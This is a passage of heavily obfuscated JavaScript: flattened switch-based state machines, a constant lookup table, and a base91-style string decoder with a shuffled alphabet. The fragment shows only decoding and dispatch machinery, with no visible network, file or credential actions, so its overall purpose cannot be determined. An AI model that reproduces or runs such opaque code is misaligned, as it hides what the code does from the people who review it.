XdA5hNf.LDMV1Jz.q0esmD+-0x45:hpASAc(yNxJgm[CDWQbuP[0x4]]=D1fO7u(BI6EXgS(CDWQbuP[0x323])).fromCharCode,yNxJgm[CDWQbuP[0x12]]=CDWQbuP[k9RnrZm+0x134],XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,k9RnrZm+=0xb5,wOleq4s+=-0xa8);break;case wOleq4s!=0xa0&&wOleq4s-0xf3:hpASAc([...iSyaMb.mlIf3QJ]=DYDdPA,iSyaMb.mlIf3QJ[CDWQbuP[k9RnrZm+0xf3]]=CDWQbuP[k9RnrZm+0xf4]);return yNxJgm[CDWQbuP[0x4]](iSyaMb.mlIf3QJ[CDWQbuP[0x2]]>>iSyaMb.mlIf3QJ[CDWQbuP[0x4]]&CDWQbuP[0x23]|CDWQbuP[0x1e]);case k9RnrZm- -0xa0:return;case 0x6c:case 0x35:case k9RnrZm-0x6d:(0x1,XdA5hNf.LDMV1Jz.djVsiy)(D5CREZ[-CDWQbuP[0x2d1]]);return D5CREZ[-CDWQbuP[0x2d1]];case wOleq4s!=0xcf&&wOleq4s!=0x42&&wOleq4s!=0x126&&wOleq4s-0x39:case 0xa7:case 0xa1:throw D1fO7u(BI6EXgS(CDWQbuP[0x314]))(BI6EXgS(CDWQbuP[0x325])+BI6EXgS(CDWQbuP[k9RnrZm+0x35f])+BI6EXgS(CDWQbuP[k9RnrZm+0x360])+Lrjd7h6[CDWQbuP[0x2]].toString(CDWQbuP[0xd]).toUpperCase()+BI6EXgS(k9RnrZm+0x384));case 0x9f:case 0x1a:case 0xd4:return AICGim3;case XdA5hNf.LDMV1Jz.q0esmD+0x139:case-0x8c:Wh4oH_[-CDWQbuP[0x89]]=\"\";if((Wh4oH_[CDWQbuP[0x2]]&CDWQbuP[0x329])==CDWQbuP[0x2]){Wh4oH_[-CDWQbuP[0x89]]=yNxJgm[CDWQbuP[k9RnrZm+-0xe2]](Wh4oH_[CDWQbuP[0x2]]>>CDWQbuP[0xa]&CDWQbuP[k9RnrZm+-0xc4]|CDWQbuP[0x77])}else if((Wh4oH_[CDWQbuP[0x2]]&CDWQbuP[0x32a])==CDWQbuP[0x2]){hpASAc((0x1,XdA5hNf.LDMV1Jz.djVsiy)(Wh4oH_[CDWQbuP[0x2]]),Wh4oH_[-CDWQbuP[0x89]]=yNxJgm[CDWQbuP[0x4]](Wh4oH_[CDWQbuP[k9RnrZm+-0xe4]]>>CDWQbuP[k9RnrZm+-0xc1]&CDWQbuP[0x18]|CDWQbuP[0x98]),Wh4oH_[-CDWQbuP[0x89]]+=(0x1,XdA5hNf.LDMV1Jz.vxdfj7P)(Wh4oH_[CDWQbuP[0x2]],CDWQbuP[0xa]))}else if((Wh4oH_[CDWQbuP[0x2]]&CDWQbuP[0x32b])==CDWQbuP[0x2]){hpASAc(Wh4oH_[-CDWQbuP[0x89]]=yNxJgm[CDWQbuP[0x4]](Wh4oH_[CDWQbuP[0x2]]>>CDWQbuP[0x27]&CDWQbuP[0x15]|CDWQbuP[0xa7]),Wh4oH_[-CDWQbuP[0x89]]+=(0x1,XdA5hNf.LDMV1Jz.vxdfj7P)(Wh4oH_[CDWQbuP[0x2]],CDWQbuP[0x25]),Wh4oH_[-CDWQbuP[0x89]]+=(0x1,XdA5hNf.LDMV1Jz.vxdfj7P)(Wh4oH_[CDWQbuP[0x2]],CDWQbuP[k9RnrZm+-0xdc]))}Wh4oH_[-CDWQbuP[0x89]]+=yNxJgm[CDWQbuP[0x4]](Wh4oH_[CDWQbuP[0x2]]&CDWQbuP[0x23]|CDWQbuP[0x1e]);return Wh4oH_[-CDWQbuP[k9RnrZm+-0x5d]];case k9RnrZm!=-0x44&&k9RnrZm- -0x20:if((D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0xa7])==CDWQbuP[0x98]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,wOleq4s+=0x63);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x33,wOleq4s+=-0x8e);break}default:case 0x64:hpASAc(XdA5hNf.LDMV1Jz.q0esmD=0xcf,XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0xf6,wOleq4s+=-0x118);break;case-0x72:return nF3NfC[CDWQbuP[0x32f]]&CDWQbuP[0x23];case wOleq4s-0x8d:a6qVBA[CDWQbuP[0x2d]]=\"\";while(++a6qVBA[CDWQbuP[0x32c]]<a6qVBA[CDWQbuP[k9RnrZm+0x8e]]){hpASAc(a6qVBA[CDWQbuP[0x77]]=a6qVBA[CDWQbuP[0x4]][a6qVBA[CDWQbuP[0x32c]]],a6qVBA[CDWQbuP[0x2d]]+=(0x1,XdA5hNf.LDMV1Jz.rEXzZX)(a6qVBA[CDWQbuP[0x77]]))}return a6qVBA[CDWQbuP[k9RnrZm+0xba]];case XdA5hNf.LDMV1Jz.q0esmD+-0x4a:hpASAc([...lsZkl75.OqFe1f]=DYDdPA,lsZkl75.OqFe1f[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[lsZkl75.OqFe1f[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lsZkl75,k9RnrZm+=0x103,wOleq4s+=-0x107);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lsZkl75,k9RnrZm+=0x103,wOleq4s+=0xf);break}case wOleq4s!=-0xb4&&wOleq4s!=0x55&&wOleq4s- -0xd:if((D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0x98])==CDWQbuP[0x77]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,wOleq4s+=0x42);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x9c,wOleq4s+=0x116);break}case 0x3f:case 0xbb:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x317])+BI6EXgS(CDWQbuP[0x318])+BI6EXgS(CDWQbuP[0x319])+CDWQbuP[0x13]);case 0x5:case-0xec:case k9RnrZm!=-0x62&&k9RnrZm- -0x12e:hpASAc(nF3NfC[CDWQbuP[0x32f]]=yNxJgm[CDWQbuP[0x12]][yNxJgm[CDWQbuP[0x1]]]&CDWQbuP[k9RnrZm+0xa9],yNxJgm[CDWQbuP[0x1]]++);if((nF3NfC[CDWQbuP[0x32f]]&CDWQbuP[0x77])==CDWQbuP[0x1e]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lG0YuI,wOleq4s+=-0x10b);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lG0YuI,k9RnrZm+=-0x4f,wOleq4s+=-0x10b);break}case XdA5hNf.LDMV1Jz.q0esmD+0x67:return;case-0x96:case 0x77:hpASAc(yNxJgm[CDWQbuP[0x11]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0x1]]=CDWQbuP[0x34],XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,k9RnrZm+=0x121,wOleq4s+=-0x25);break;case 0xd2:hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x105,wOleq4s+=-0x16c);break;case XdA5hNf.LDMV1Jz.q0esmD+-0x63:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x316])+BI6EXgS(CDWQbuP[0x317])+BI6EXgS(CDWQbuP[0x318])+BI6EXgS(CDWQbuP[0x319])+CDWQbuP[0x13]);case-0xac:return f_Q0mJ[OqFe1f[CDWQbuP[k9RnrZm+-0xa0]]]=(0x1,XdA5hNf.dWhrAeM.Z6I1gF)(jOQCLBH[OqFe1f[CDWQbuP[0x2]]]);case 0xf9:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xdc]]=CDWQbuP[k9RnrZm+-0xd8],V7mcMH(rEXzZX),V7mcMH(vxdfj7P,CDWQbuP[k9RnrZm+-0xdb]),XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,wOleq4s+=-0x15c);break;case wOleq4s!=0x20&&wOleq4s!=0x60&&wOleq4s-0x8f:hpASAc(D5CREZ[CDWQbuP[0x3b]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),D5CREZ[CDWQbuP[0x11]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),D5CREZ[-CDWQbuP[0x2d1]]=(D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0x18])<<CDWQbuP[0x25]|D5CREZ[CDWQbuP[0x3b]]<<CDWQbuP[0xa]|D5CREZ[CDWQbuP[0x11]]);if(D5CREZ[-CDWQbuP[0x2d1]]>=CDWQbuP[0x333]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x1c,wOleq4s+=-0xf0);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0xec,wOleq4s+=-0x117);break}case XdA5hNf.LDMV1Jz.q0esmD+0x4f:case-0xb4:hpASAc([...eDVrt3.Iv6rW3X]=DYDdPA,eDVrt3.Iv6rW3X[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+0x45],eDVrt3.Iv6rW3X[CDWQbuP[k9RnrZm+0x220]]=[],eDVrt3.Iv6rW3X[CDWQbuP[0x3b]]=CDWQbuP[k9RnrZm+0x43],XdA5hNf.k4PBhhz=XdA5hNf.eDVrt3,k9RnrZm+=-0x26,wOleq4s+=-0xa6);break;case wOleq4s- -0xbe:hpASAc([...VF3Vmdb.Wh4oH_]=DYDdPA,VF3Vmdb.Wh4oH_[CDWQbuP[0x0]]=CDWQbuP[0x4]);if((VF3Vmdb.Wh4oH_[CDWQbuP[0x2]]&CDWQbuP[0x328])==CDWQbuP[0x2]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.VF3Vmdb,k9RnrZm+=-0xe5,wOleq4s+=0x6d);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.VF3Vmdb,k9RnrZm+=0x28,wOleq4s+=0x87);break}case XdA5hNf.LDMV1Jz.q0esmD+0x41:return;case 0x62:case-0x5d:return D5CREZ[-CDWQbuP[0xd9]];case k9RnrZm!=-0xa&&k9RnrZm!=0xc5&&k9RnrZm-0x48:hpASAc([...Wgo3sTc.D5CREZ]=DYDdPA,Wgo3sTc.D5CREZ[CDWQbuP[0x0]]=CDWQbuP[0x2],Wgo3sTc.D5CREZ[-CDWQbuP[0xd9]]=CDWQbuP[0x34],XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0x167);break;case wOleq4s-0x77:hpASAc([...gUeCBG.a6qVBA]=DYDdPA,gUeCBG.a6qVBA[CDWQbuP[0x0]]=CDWQbuP[0x4],gUeCBG.a6qVBA[CDWQbuP[0x4]]=(0x1,LDMV1Jz.mu8y_bJ)(gUeCBG.a6qVBA[CDWQbuP[k9RnrZm+0x79]]),gUeCBG.a6qVBA[CDWQbuP[0x1]]=gUeCBG.a6qVBA[CDWQbuP[0x4]].length,gUeCBG.a6qVBA[CDWQbuP[0x32c]]=-CDWQbuP[0x4],gUeCBG.a6qVBA[CDWQbuP[0x77]]=CDWQbuP[0x34],XdA5hNf.k4PBhhz=XdA5hNf.gUeCBG,k9RnrZm+=-0x16,wOleq4s+=0x8e);break;case XdA5hNf.LDMV1Jz.q0esmD+0xc:hpASAc(XdA5hNf.dWhrAeM={},XdA5hNf.dWhrAeM._xJbsSt=function(...k9RnrZm){return eQFfdz(-0x61,-0x47,{dWhrAeM:XdA5hNf.dWhrAeM,Wgo3sTc:XdA5hNf.Wgo3sTc,LDMV1Jz:XdA5hNf.LDMV1Jz,lsZkl75:{}},k9RnrZm).next().value},XdA5hNf.dWhrAeM.Z6I1gF=function(...k9RnrZm){return eQFfdz(-0x82,0x13c,{dWhrAeM:XdA5hNf.dWhrAeM,Wgo3sTc:XdA5hNf.Wgo3sTc,LDMV1Jz:XdA5hNf.LDMV1Jz,gA8VEd9:{}},k9RnrZm).next().value},V7mcMH(XdA5hNf.dWhrAeM._xJbsSt),V7mcMH(XdA5hNf.dWhrAeM.Z6I1gF),XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x1c,wOleq4s+=0x12);break;case k9RnrZm-0xf0:case XdA5hNf.LDMV1Jz.q0esmD+0x7e:case-0xd9:return D5CREZ[-CDWQbuP[0x2d1]];case wOleq4s-0x64:hpASAc([..._mIHSMT.ICqJPZ]=DYDdPA,_mIHSMT.pxFJXN=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA={Hqfmp1V:{}}){while(wOleq4s+XdA5hNf!==0xc5)with(DYDdPA.K0nfje||DYDdPA)switch(wOleq4s+XdA5hNf){case 0x5f:case DYDdPA.Hqfmp1V._Ei2QE+-0x8b:return _mIHSMT.npCo9Gf=!0x0,(0x1,LDMV1Jz.wRaLLB)(_mIHSMT.ICqJPZ[-CDWQbuP[0x16]]);case-0x1b:_mIHSMT.ICqJPZ[-CDWQbuP[0x15]]=CDWQbuP[wOleq4s+0x17];while((_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+-0x8]]=(0x1,LDMV1Jz.Zeqyob)())!==CDWQbuP[0x141])_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+-0x7]].push(_mIHSMT.ICqJPZ[-CDWQbuP[0x15]]);hpASAc(DYDdPA.K0nfje=DYDdPA.Hqfmp1V,XdA5hNf+=0x41);break;case wOleq4s- -0x62:hpASAc(yNxJgm[CDWQbuP[wOleq4s+-0xc]]=yNxJgm[CDWQbuP[wOleq4s+-0xb]].length,yNxJgm[CDWQbuP[wOleq4s+-0x1c]]=CDWQbuP[wOleq4s+-0x1b],_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+-0x7]]=[],DYDdPA.K0nfje=DYDdPA.Hqfmp1V,XdA5hNf+=-0x9a);break;case XdA5hNf!=0xa8&&XdA5hNf!=-0x38&&XdA5hNf!=0x62&&XdA5hNf- -0x1d:return _mIHSMT.npCo9Gf=!0x0,(0x1,LDMV1Jz.wRaLLB)(_mIHSMT.ICqJPZ[-CDWQbuP[0x16]]);case 0x2a:case-0x38:hpASAc(yNxJgm[CDWQbuP[wOleq4s+0xa6]]=yNxJgm[CDWQbuP[0x12]].length,yNxJgm[CDWQbuP[0x1]]=CDWQbuP[0x2],_mIHSMT.ICqJPZ[-CDWQbuP[0x16]]=[],DYDdPA.K0nfje=DYDdPA.Hqfmp1V,wOleq4s+=0xb2,XdA5hNf+=-0x95);break;case-0x8e:case 0x17:case-0x3f:hpASAc(DYDdPA.Hqfmp1V._Ei2QE=-0x21,_mIHSMT.ICqJPZ[CDWQbuP[wOleq4s+0x8b]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x12]]=(0x1,LDMV1Jz.mu8y_bJ)(_mIHSMT.ICqJPZ[CDWQbuP[wOleq4s+0x8d]]),DYDdPA.K0nfje=DYDdPA.Hqfmp1V,wOleq4s+=0xa8,XdA5hNf+=0x65);break;default:return _mIHSMT.npCo9Gf=!0x0,(0x1,LDMV1Jz.wRaLLB)(_mIHSMT.ICqJPZ[-CDWQbuP[0x16]]);case 0x75:case wOleq4s- -0x16a:case-0x4f:_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+0xe4]]=CDWQbuP[wOleq4s+0x103];while((_mIHSMT.ICqJPZ[-CDWQbuP[0x15]]=(0x1,LDMV1Jz.Zeqyob)())!==CDWQbuP[wOleq4s+0x210])_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+0xe5]].push(_mIHSMT.ICqJPZ[-CDWQbuP[wOleq4s+0xe4]]);hpASAc(DYDdPA.K0nfje=DYDdPA.Hqfmp1V,wOleq4s+=0xec,XdA5hNf+=-0x161);break;case XdA5hNf-0xa7:hpASAc(DYDdPA.Hqfmp1V._Ei2QE=-0xb6,DYDdPA.K0nfje=DYDdPA.Hqfmp1V,wOleq4s+=0xc4,XdA5hNf+=-0x54);break}},_mIHSMT.npCo9Gf=void 0x0,_mIHSMT.AICGim3=(0x1,_mIHSMT.pxFJXN)(-0x8b,-0x3).next().value);if(_mIHSMT.npCo9Gf){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf._mIHSMT,k9RnrZm+=0x1a8,wOleq4s+=-0x25);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf._mIHSMT,k9RnrZm+=0x190,wOleq4s+=-0x25);break}case-0x79:case 0x70:hpASAc([...lG0YuI.nF3NfC]=DYDdPA,lG0YuI.nF3NfC[CDWQbuP[k9RnrZm+0xfc]]=CDWQbuP[0x2]);if(yNxJgm[CDWQbuP[0x1]]>=yNxJgm[CDWQbuP[0x11]]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lG0YuI,k9RnrZm+=0x9a,wOleq4s+=0xab);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lG0YuI,k9RnrZm+=0x67,wOleq4s+=0xab);break}case wOleq4s!=-0x47&&wOleq4s-0x82:hpASAc([...gA8VEd9.Nso4xZf]=DYDdPA,gA8VEd9.sjBVPS=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA={OBiXLE:{}}){while(wOleq4s+XdA5hNf!==0x6)with(DYDdPA.C5VdCs||DYDdPA)switch(wOleq4s+XdA5hNf){case 0xf9:case 0x4f:case-0xe2:return gA8VEd9.y8jSYH=!0x0,vYKa40g(gA8VEd9.Nso4xZf[-CDWQbuP[0x9e]]);case wOleq4s- -0x66:hpASAc([DYDdPA.OBiXLE.d0Heq1A,DYDdPA.OBiXLE.mGZfCkp]=[0x93,-0xce],DYDdPA.C5VdCs=DYDdPA.fJvkVy,wOleq4s+=0x152,XdA5hNf+=-0xc5);break;case XdA5hNf- -0xcb:hpASAc([DYDdPA.OBiXLE.d0Heq1A,DYDdPA.OBiXLE.mGZfCkp]=[0x68,0x7b],gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+-0xcb]]=CDWQbuP[wOleq4s+-0xc7],gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+-0x71]]=\"\\u0064\\u0021\\u0069\\u006f\\u006c\\u0049\\u004f\\u0066\\u0043\\u0044\\u0041\\u006d\\u0061\\u004e\\u0072\\u0045\\u0068\\u0054\\u0046\\u0067\\u006b\\u002f\\u0042\\u005d\\u002e\\u0060\\u0059\\u004d\\u004b\\u0076\\u0058\\u006a\\u0055\\u0052\\u0074\\u002c\\u0024\\u0031\\u0039\\u002b\\u007a\\u004c\\u0032\\u004a\\u0029\\u0075\\u0065\\u006e\\u0034\\u0053\\u0028\\u003c\\u003f\\u003b\\u002a\\u0063\\u005a\\u0070\\u0071\\u0051\\u0047\\u0040\\u0037\\u0036\\u0077\\u005f\\u0078\\u0050\\u007d\\u005e\\u0022\\u0073\\u0048\\u0056\\u0062\\u0057\\u0025\\u007c\\u0079\\u0035\\u0030\\u0033\\u007e\\u0023\\u007b\\u0026\\u0038\\u003d\\u005b\\u003a\\u003e\",gA8VEd9.Nso4xZf[CDWQbuP[0x3b]]=\"\"+(gA8VEd9.Nso4xZf[CDWQbuP[0x2]]||\"\"),gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x22f]]=gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+-0x90]].length,gA8VEd9.Nso4xZf[-CDWQbuP[wOleq4s+-0x2d]]=[],DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=-0x62,XdA5hNf+=-0xad);break;case DYDdPA.OBiXLE.d0Heq1A+-0xb4:case 0xd1:hpASAc(gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+-0x21]]=CDWQbuP[wOleq4s+-0x67],gA8VEd9.Nso4xZf[CDWQbuP[0xa]]=CDWQbuP[wOleq4s+-0x67],gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]=-CDWQbuP[0x4],DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=-0xe6,XdA5hNf+=0x68);break;case 0xbf:case-0x40:hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=0x13a,XdA5hNf+=-0x245);break;case-0x90:case wOleq4s-0x4d:for(gA8VEd9.Nso4xZf[CDWQbuP[0x83]]=CDWQbuP[0x2];gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x100]]<gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x377]];gA8VEd9.Nso4xZf[CDWQbuP[0x83]]++){gA8VEd9.Nso4xZf[CDWQbuP[0x2f]]=gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0xd7]].indexOf(gA8VEd9.Nso4xZf[CDWQbuP[0x3b]][gA8VEd9.Nso4xZf[CDWQbuP[0x83]]]);if(gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0xac]]===-CDWQbuP[0x4])continue;if(gA8VEd9.Nso4xZf[-CDWQbuP[wOleq4s+0x9c]]<CDWQbuP[wOleq4s+0x7f]){gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]=gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0xac]]}else{hpASAc(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]+=gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0xac]]*CDWQbuP[0x1a],gA8VEd9.Nso4xZf[CDWQbuP[0x48]]|=gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]<<gA8VEd9.Nso4xZf[CDWQbuP[0xa]],gA8VEd9.Nso4xZf[CDWQbuP[0xa]]+=(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(gA8VEd9.Nso4xZf[-CDWQbuP[0x9e]].push(gA8VEd9.Nso4xZf[CDWQbuP[0x48]]&CDWQbuP[wOleq4s+0x91]),gA8VEd9.Nso4xZf[CDWQbuP[0x48]]>>=CDWQbuP[wOleq4s+0x89],gA8VEd9.Nso4xZf[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x87]]>CDWQbuP[wOleq4s+0x92]);gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]=-CDWQbuP[0x4]}}if(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=-0x6d,XdA5hNf+=0xb9);break}else{hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=0xe2,XdA5hNf+=0xe1);break}case-0x49:case-0x25:default:for(gA8VEd9.Nso4xZf[CDWQbuP[0x83]]=CDWQbuP[0x2];gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x4b]]<gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x2c2]];gA8VEd9.Nso4xZf[CDWQbuP[0x83]]++){gA8VEd9.Nso4xZf[CDWQbuP[0x2f]]=gA8VEd9.Nso4xZf[CDWQbuP[0x5a]].indexOf(gA8VEd9.Nso4xZf[CDWQbuP[0x3b]][gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+0x4b]]]);if(gA8VEd9.Nso4xZf[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]<CDWQbuP[0x2]){gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]=gA8VEd9.Nso4xZf[CDWQbuP[wOleq4s+-0x9]]}else{hpASAc(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]+=gA8VEd9.Nso4xZf[CDWQbuP[0x2f]]*CDWQbuP[0x1a],gA8VEd9.Nso4xZf[CDWQbuP[0x48]]|=gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]<<gA8VEd9.Nso4xZf[CDWQbuP[0xa]],gA8VEd9.Nso4xZf[CDWQbuP[0xa]]+=(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(gA8VEd9.Nso4xZf[-CDWQbuP[0x9e]].push(gA8VEd9.Nso4xZf[CDWQbuP[0x48]]&CDWQbuP[0x14]),gA8VEd9.Nso4xZf[CDWQbuP[0x48]]>>=CDWQbuP[0xc],gA8VEd9.Nso4xZf[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(gA8VEd9.Nso4xZf[CDWQbuP[0xa]]>CDWQbuP[0x15]);gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]=-CDWQbuP[0x4]}}if(gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]>-CDWQbuP[wOleq4s+-0x34]){hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=-0x122,XdA5hNf+=0x13e);break}else{hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=0x2d,XdA5hNf+=0x166);break}case wOleq4s- -0x6c:case 0x73:case 0xa1:hpASAc(gA8VEd9.Nso4xZf[-CDWQbuP[wOleq4s+0x188]].push((gA8VEd9.Nso4xZf[CDWQbuP[0x48]]|gA8VEd9.Nso4xZf[-CDWQbuP[0x1f]]<<gA8VEd9.Nso4xZf[CDWQbuP[0xa]])&CDWQbuP[wOleq4s+0xfe]),DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=0x14f,XdA5hNf+=0x28);break;case wOleq4s!=0x38&&wOleq4s-0xd2:hpASAc(DYDdPA.C5VdCs=DYDdPA.OBiXLE,wOleq4s+=0xe,XdA5hNf+=0x1d);break}},gA8VEd9.y8jSYH=void 0x0,gA8VEd9.HYZ5ueJ=(0x1,gA8VEd9.sjBVPS)(0xcb,-0x8).next().value);if(gA8VEd9.y8jSYH){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.gA8VEd9,wOleq4s+=-0x183);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.gA8VEd9,k9RnrZm+=0xf2,wOleq4s+=-0x183);break}case wOleq4s!=-0xe6&&wOleq4s- -0x106:hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.lG0YuI,k9RnrZm+=-0x19b,wOleq4s+=0xe5);break;case-0xa7:hpASAc(D5CREZ[CDWQbuP[0x3b]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),D5CREZ[-CDWQbuP[0x2d1]]=(D5CREZ[-CDWQbuP[0xd9]]&CDWQbuP[0x22])<<CDWQbuP[0xa]|D5CREZ[CDWQbuP[0x3b]]);if(D5CREZ[-CDWQbuP[0x2d1]]>=CDWQbuP[0x1e]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=0xc8,wOleq4s+=-0xf1);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x89,wOleq4s+=0x114);break}case XdA5hNf.LDMV1Jz.q0esmD+0x42:throw D1fO7u(BI6EXgS(CDWQbuP[0x315])+CDWQbuP[0x17d])(BI6EXgS(CDWQbuP[0x330])+BI6EXgS(CDWQbuP[0x331])+BI6EXgS(CDWQbuP[0x332])+CDWQbuP[0x13]);case 0x78:case-0x41:case 0x52:hpASAc(D5CREZ[CDWQbuP[0x3b]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),D5CREZ[CDWQbuP[0x11]]=(0x1,XdA5hNf.LDMV1Jz.vWcFFid)(),XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,k9RnrZm+=-0x28,wOleq4s+=-0x112);break;case 0x96:hpASAc([...fwlzksO.Lrjd7h6]=DYDdPA,fwlzksO.Lrjd7h6[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(fwlzksO.Lrjd7h6[CDWQbuP[0x2]]>=CDWQbuP[0x30f]&&fwlzksO.Lrjd7h6[CDWQbuP[0x2]]<=CDWQbuP[0x313]){hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.fwlzksO,wOleq4s+=-0x13b);break}else{hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.fwlzksO,k9RnrZm+=-0x33,wOleq4s+=0x2);break}case 0x97:hpASAc(yNxJgm[CDWQbuP[0x11]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0x1]]=CDWQbuP[0x34],XdA5hNf.k4PBhhz=XdA5hNf.LDMV1Jz,k9RnrZm+=0x1cc,wOleq4s+=-0x1fd);break;case k9RnrZm-0xdd:return CDWQbuP[0x141];case 0x84:case-0x67:hpASAc([...C_MbBy.qcwu_QX]=DYDdPA,C_MbBy.qcwu_QX[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+-0x36],C_MbBy.qcwu_QX[CDWQbuP[0x9]]=C_MbBy.qcwu_QX[CDWQbuP[0x2]].length,XdA5hNf.k4PBhhz=XdA5hNf.C_MbBy,k9RnrZm+=-0x8f);break;case k9RnrZm-0x25:return yNxJgm[CDWQbuP[0x4]](Wh4oH_[CDWQbuP[0x2]]);case-0x88:case XdA5hNf.LDMV1Jz.q0esmD+-0x6b:return HYZ5ueJ;case wOleq4s!=0x83&&wOleq4s!=0x20&&wOleq4s-0x8f:hpASAc(XdA5hNf.k4PBhhz=XdA5hNf.Wgo3sTc,wOleq4s+=-0x40);break;case XdA5hNf.LDMV1Jz.q0esmD+0xda:return D5CREZ[-CDWQbuP[0x2d1]];case XdA5hNf.LDMV1Jz.q0esmD+0xc8:return 